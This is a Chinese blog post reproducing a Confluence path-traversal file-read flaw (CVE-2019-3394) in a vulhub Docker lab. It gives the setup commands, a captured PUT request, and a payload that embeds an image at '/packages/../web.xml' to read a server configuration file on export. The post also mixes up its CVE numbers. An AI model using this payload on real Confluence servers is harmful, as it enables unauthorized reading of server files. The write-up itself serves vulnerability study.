Confluence文件读取漏洞复现(CVE-2019-3394)
影响范围
6.1.0 <= version < 6.6.16
6.7.0 <= version < 6.13.7
6.14.0 <= version < 6.15.8
环境搭建
使用P师傅的vulhub直接上1
2
3
4
5
6
7
8
9sudo apt install docker-compose
# Download the latest version of the vulhub
git clone https://github.com/vulhub/vulhub.git
# Entry vulnerability directory
cd /confluence/CVE-2019-3396/
# Compile (optional)
docker-compose build
# Run
docker-compose up -d
安装完成之后本地会开启8090端口,我们根据导向进行安装

这里我们需要去官网获取一个licence,注意这里的Server ID,成功获取之后在Setup页面点击下一步,等他转圈圈就行了

然后稀里糊涂就安装成功了。
漏洞利用
创建页面的时候抓包1
2
3
4
5
6
7
8
9
10
11
12
13
14
15PUT /rest/api/content/65603?status=draft HTTP/1.1
Host: 192.168.75.138:8090
Content-Length: 373
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Content-Type: application/json; charset=UTF-8
Origin: http://192.168.75.138:8090
Referer: http://192.168.75.138:8090/pages/resumedraft.action?draftId=65603&draftShareId=e3bf8f62-5cdc-4586-ae67-0098ed31f5a5
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=EB2B904418498E2A22446B8A4D44664A
Connection: close
{"status":"current","title":"123123","space":{"key":"SHER"},"body":{"editor":{"value":<p>1231231</p>
","representation":"editor","content":{"id":"65603"}}},"id":"65603","type":"page","version":{"number":1,"minorEdit":true,"syncRev":"0.2ROrHE4DizkcCc1u6UtkBrc.10"},"ancestors":[{"id":"65584","type":"page"}]}
将其中的value值修改成:1

<p><img class=\"confluence-embedded-image\" src=\"/packages/../web.xml\" /></p>

然后再导出word的时候抓包
RCE
参考链接
CVE-2019-3394
https://github.com/Yt1g3r/CVE-2019-3396_EXP
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com
文章标题:Confluence文件读取漏洞复现(CVE-2019-3394)
本文作者:sher10ck
发布时间:2020-03-24, 10:30:01
最后更新:2020-03-24, 12:08:00
原始链接:http://sherlocz.github.io/2020/03/24/Confluence文件读取漏洞复现-CVE-2019-3394/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。